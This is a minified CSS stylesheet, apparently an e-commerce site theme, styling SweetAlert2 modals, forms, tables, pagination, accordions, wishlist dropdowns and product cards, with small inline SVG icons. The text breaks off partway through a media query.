.swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-cancel{margin-left:30px;margin-right:30px}.swal2-modal .swal2-buttonswrapper.swal2-loading :not(.swal2-styled).swal2-confirm::after{display:inline-block;content:'';margin-left:5px;vertical-align:-1px;height:15px;width:15px;border:3px solid #999;-webkit-box-shadow:1px 1px 1px #fff;box-shadow:1px 1px 1px #fff;border-right-color:transparent;border-radius:50%;-webkit-animation:rotate-loading 1.5s linear 0s infinite normal;animation:rotate-loading 1.5s linear 0s infinite normal}.swal2-modal .swal2-styled{border:0;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:pointer;font-size:17px;font-weight:500;margin:15px 5px 0;padding:10px 32px}.swal2-modal .swal2-styled:focus{outline:0;-webkit-box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4);box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4)}.swal2-modal .swal2-image{margin:20px auto;max-width:100%}.swal2-modal .swal2-close{background:rgba(0,0,0,0);border:0;margin:0;padding:0;width:38px;height:40px;font-size:36px;line-height:40px;font-family:serif;position:absolute;top:5px;right:8px;cursor:pointer;color:#ccc;-webkit-transition:color .1s ease;transition:color .1s ease}.swal2-modal .swal2-close:hover{color:#d55}.swal2-modal>.swal2-checkbox,.swal2-modal>.swal2-file,.swal2-modal>.swal2-input,.swal2-modal>.swal2-radio,.swal2-modal>.swal2-select,.swal2-modal>.swal2-textarea{display:none}.swal2-modal .swal2-content{font-size:18px;text-align:center;font-weight:300;position:relative;float:none;margin:0;padding:0;line-height:normal;color:#545454;word-wrap:break-word}.swal2-modal .swal2-checkbox,.swal2-modal .swal2-file,.swal2-modal .swal2-input,.swal2-modal .swal2-radio,.swal2-modal .swal2-select,.swal2-modal .swal2-textarea{margin:20px auto}.swal2-modal .swal2-file,.swal2-modal .swal2-input,.swal2-modal .swal2-textarea{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:18px;border-radius:3px;border:1px solid #d9d9d9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.06);box-shadow:inset 0 1px 1px rgba(0,0,0,.06);-webkit-transition:border-color .3s,-webkit-box-shadow .3s;transition:border-color .3s,-webkit-box-shadow .3s;transition:border-color .3s,box-shadow .3s;transition:border-color .3s,box-shadow .3s,-webkit-box-shadow .3s}.swal2-modal .swal2-file.swal2-inputerror,.swal2-modal .swal2-input.swal2-inputerror,.swal2-modal .swal2-textarea.swal2-inputerror{border-color:#f27474!important;-webkit-box-shadow:0 0 2px #f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-modal .swal2-file:focus,.swal2-modal .swal2-input:focus,.swal2-modal .swal2-textarea:focus{outline:0;border:1px solid #b4dbed;-webkit-box-shadow:0 0 3px #c4e6f5;box-shadow:0 0 3px #c4e6f5}.swal2-modal .swal2-file::-webkit-input-placeholder,.swal2-modal .swal2-input::-webkit-input-placeholder,.swal2-modal .swal2-textarea::-webkit-input-placeholder{color:#ccc}.swal2-modal .swal2-file::-moz-placeholder,.swal2-modal .swal2-input::-moz-placeholder,.swal2-modal .swal2-textarea::-moz-placeholder{color:#ccc}.swal2-modal .swal2-file:-ms-input-placeholder,.swal2-modal .swal2-input:-ms-input-placeholder,.swal2-modal .swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-modal .swal2-file::-ms-input-placeholder,.swal2-modal .swal2-input::-ms-input-placeholder,.swal2-modal .swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-modal .swal2-file::placeholder,.swal2-modal .swal2-input::placeholder,.swal2-modal .swal2-textarea::placeholder{color:#ccc}.swal2-modal .swal2-range input{float:left;width:80%}.swal2-modal .swal2-range output{float:right;width:20%;font-size:20px;font-weight:600;text-align:center}.swal2-modal .swal2-range input,.swal2-modal .swal2-range output{height:43px;line-height:43px;vertical-align:middle;margin:20px auto;padding:0}.swal2-modal .swal2-input{height:43px;padding:0 12px}.swal2-modal .swal2-input[type=number]{max-width:150px}.swal2-modal .swal2-file{font-size:20px}.swal2-modal .swal2-textarea{height:108px;padding:12px}.swal2-modal .swal2-select{color:#545454;font-size:inherit;padding:5px 10px;min-width:40%;max-width:100%}.swal2-modal .swal2-radio{border:0}.swal2-modal .swal2-radio label:not(:first-child){margin-left:20px}.swal2-modal .swal2-radio input,.swal2-modal .swal2-radio span{vertical-align:middle}.swal2-modal .swal2-radio input{margin:0 3px 0 0}.swal2-modal .swal2-checkbox{color:#545454}.swal2-modal .swal2-checkbox input,.swal2-modal .swal2-checkbox span{vertical-align:middle}.swal2-modal .swal2-validationerror{background-color:#f0f0f0;margin:0 -20px;overflow:hidden;padding:10px;color:gray;font-size:16px;font-weight:300;display:none}.swal2-modal .swal2-validationerror::before{content:'!';display:inline-block;width:24px;height:24px;border-radius:50%;background-color:#ea7d7d;color:#fff;line-height:24px;text-align:center;margin-right:10px}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}.swal2-icon{width:80px;height:80px;border:4px solid transparent;border-radius:50%;margin:20px auto 30px;padding:0;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;display:block}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.swal2-icon.swal2-warning{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;color:#f8bb86;border-color:#facea8;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-info{font-family:'Open Sans',sans-serif;color:#3fc3ee;border-color:#9de0f6;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-question{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;color:#87adbd;border-color:#c9dae1;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{border-radius:50%;position:absolute;width:60px;height:120px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.swal2-icon.swal2-success .swal2-success-ring{width:80px;height:80px;border:4px solid rgba(165,220,134,.2);border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal2-icon.swal2-success .swal2-success-fix{width:7px;height:90px;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-progresssteps{font-weight:600;margin:0 0 20px;padding:0}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{background:#3085d6;border-radius:2em;color:#fff;height:2em;line-height:2em;text-align:center;width:2em;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{background:#3085d6;height:.4em;margin:0 -1px;z-index:10}[class^=swal2]{-webkit-tap-highlight-color:transparent}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}@keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}.swal2-show{-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:hideSweetAlert .15s forwards;animation:hideSweetAlert .15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}@-webkit-keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.swal2-animate-success-line-tip{-webkit-animation:animate-success-tip .75s;animation:animate-success-tip .75s}.swal2-animate-success-line-long{-webkit-animation:animate-success-long .75s;animation:animate-success-long .75s}.swal2-success.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.swal2-animate-error-icon{-webkit-animation:animate-error-icon .5s;animation:animate-error-icon .5s}@-webkit-keyframes animate-x-mark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animate-x-mark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal2-animate-x-mark{-webkit-animation:animate-x-mark .5s;animation:animate-x-mark .5s}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swal2-modal{background-color:#fff!important;border-radius:4px;font-family:Roboto,Arial,Helvetica,sans-serif}.swal2-modal .swal2-title{color:#444;font-size:2.14286rem}.swal2-modal .swal2-content{color:#333;font-size:1.14286rem}.swal2-modal .swal2-file,.swal2-modal .swal2-input,.swal2-modal .swal2-textarea{border:1px solid #ccc;color:#333}.swal2-modal .swal2-checkbox,.swal2-modal .swal2-select{color:#333}.swal2-modal .swal2-buttonswrapper{margin:25px 0 0}.swal2-modal .swal2-styled{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#ccc;color:#666;font-size:1rem;padding:.85714rem 2.28571rem;border-radius:0;line-height:1rem;outline:0;-webkit-transition:all .15s ease;transition:all .15s ease;vertical-align:middle}.swal2-modal .swal2-styled.active,.swal2-modal .swal2-styled.is-active,.swal2-modal .swal2-styled:focus,.swal2-modal .swal2-styled:hover{background-color:transparent;border-color:#999;color:#333}.swal2-modal .swal2-styled:active{background-color:transparent;border:1px solid #757575;color:#000}.swal2-modal .swal2-styled:focus{outline:0}.swal2-modal .swal2-confirm{background-color:#555;border-color:#555;color:#fff}.swal2-modal .swal2-confirm:focus,.swal2-modal .swal2-confirm:hover{background-color:#555;border-color:#555;color:#fff}.swal2-modal .swal2-confirm:active{background-color:#fff;border-color:#555;color:#555}.swal2-modal .swal2-cancel{background-color:#fff;border-color:#555;color:#555}.swal2-modal .swal2-cancel:focus,.swal2-modal .swal2-cancel:hover{background-color:#555;border-color:#555;color:#fff}.swal2-modal .swal2-cancel:active{background-color:#555;border-color:#555;color:#fff}.swal2-modal .button+.button{margin-left:.78571rem}body,html{height:auto}body{padding-top:55px}@media print,screen and (min-width:35.5em){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.78571rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.28571rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList::after,.definitionList::before{display:table;content:' '}.definitionList::after{clear:both}.definitionList-key{color:#757575;float:left;font-weight:400;margin:0 .35714rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .57143rem top .71429rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.35714rem}.form-label--inlineSmall small{color:#757575;float:none;font-size:inherit;font-weight:400;margin-left:.35714rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%;display:inline-block;margin-bottom:0;width:auto}.table-actions .button+.button{margin-left:.35714rem}.table--line{border-color:#ccc;border-width:0 0 1px}.table--line .table-thead{background-color:#555;border-color:#ccc;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:10px;padding-right:10px;text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0;text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.78571rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.28571rem 1.14286rem;text-decoration:none}.form-wishlist{position:relative}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:none;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#f2eee9;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:none;border-radius:0;border-top:none;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;right:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media print,screen and (min-width:79.9375em){.modal--large{width:1280px}}.modal-header{border-color:#ccc;padding-left:2.25rem;padding-right:3.03571rem}.modal-header-title{font-size:22px;text-align:center}@media print,screen and (min-width:35.5em){.modal-header-title{font-size:25px}}.modal-close{height:2.28571rem;width:2.28571rem;color:#757575;font-size:26px;line-height:2.28571rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}@media print,screen and (min-width:35.5em){.modal-close{font-size:32px}}.modal-close:hover{color:#999}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Roboto,Arial,Helvetica,sans-serif;padding:40px 20px 20px 20px;text-align:center}.modal--alert .modal-content{color:#333;font-size:1.14286rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#444;border-color:#444;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#666;border-color:#666;color:#fff}.modal--alert .button-container .confirm:active{background-color:#000;border-color:#000;color:#fff}.breadcrumbs{display:none;font-size:0;text-align:center;display:block}.breadcrumb{display:inline-block;float:none}.breadcrumb.is-active>.breadcrumb-label{cursor:text}.breadcrumb-label{text-decoration:none}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list::after,.pagination-list::before{display:table;content:' '}.pagination-list::after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#333}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .35714rem 0 .78571rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#333}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.42857rem;margin-top:-.14286rem;width:1.42857rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.85714rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.85714rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#757575;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .35714rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media print,screen and (min-width:35.5em){.button+.button{margin-left:.78571rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.tab{border-top:1px solid #e5e5e5;float:none}@media print,screen and (min-width:35.5em){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff;margin-bottom:-1px}@media print,screen and (min-width:35.5em){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.14286rem 0;text-align:center;text-decoration:none;text-align:left}@media print,screen and (min-width:35.5em){.tab-title{padding:.78571rem 1.5rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{margin:0}.accordion-navigation{margin-top:-1px;position:relative;text-decoration:none}@media print,screen and (min-width:35.5em){.accordion--navList{border:0}}@media print,screen and (min-width:35.5em){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media print,screen and (min-width:35.5em){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-content{padding:1rem}@media print,screen and (min-width:35.5em){.accordion--navList .accordion-content{padding:0}}@media print,screen and (min-width:35.5em){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media print,screen and (min-width:35.5em){.accordion--navList .accordion-title{margin-bottom:.78571rem;margin-top:0;padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion--navList .accordion-navigation-actions{right:1rem;top:1.21429rem}@media print,screen and (min-width:35.5em){.accordion--navList .accordion-navigation-actions{right:0;top:0}}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-navigation-actions{position:absolute;right:1.85714rem;top:1.5rem}.accordion-navigation-actions>a{color:#757575;vertical-align:middle}.accordion-navigation-actions>a:hover{color:#333}.inlineList--labels{margin-bottom:0;margin-left:-.78571rem}.inlineList--labels>li{margin-bottom:.78571rem;margin-left:.78571rem}.alertBox{border-radius:4px;color:#fff}.alertBox.alertBox--storeCredit{color:#333}.alertBox-icon .icon{height:1.78571rem;width:1.78571rem}.alertBox--info{color:#333}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage:before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:1rem;left:-.14286rem;margin-right:.07143rem;position:relative;top:.21429rem;width:1rem}.form-field--success .form-input[type=text]{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .71429rem center;background-repeat:no-repeat;padding-right:3rem}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.28571rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.28571rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.21429rem}.form-actions{margin:0 auto;max-width:85.71429rem;width:100%;display:block;text-align:center;margin-top:1.5rem}.form-actions::after,.form-actions::before{display:table;content:' '}.form-actions::after{clear:both}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%;margin-bottom:0;width:auto}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.78571rem;margin:0 0 0 .78571rem}.form-label--alternate{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.78571rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.35714rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.28571rem;font-size:13px;height:2.28571rem;line-height:1rem;max-width:20rem;padding:.57143rem .78571rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{font-size:13px}.form-field-group{border:1px solid #ccc;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media print,screen and (min-width:79.9375em){.form-prefixPostfix .form-input{width:auto}}@media print,screen and (min-width:79.9375em){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.35714rem}@media print,screen and (min-width:79.9375em){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media print,screen and (min-width:79.9375em){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .78571rem}}.form-prefixPostfix-button--postfix{margin:.78571rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media print,screen and (min-width:79.9375em){.form-prefixPostfix-button--postfix{margin:0 0 0 .78571rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.21429rem .35714rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.5rem}.form-option{border:1px solid #ccc;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#999}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.14286rem;padding:1px .35714rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.57143rem;width:1.57143rem;min-width:auto;padding:0;pointer-events:inherit}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.28571rem;line-height:1rem;padding:.57143rem .78571rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow::after,.form-minMaxRow::before{display:table;content:' '}.form-minMaxRow::after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}.form-row--half>.form-field:nth-child(odd){clear:left}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable:before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card-figure{margin-top:0;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-img-container{max-width:270px}.card-img-container:after{content:'';display:block;height:0;width:100%;padding-bottom:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media print,screen and 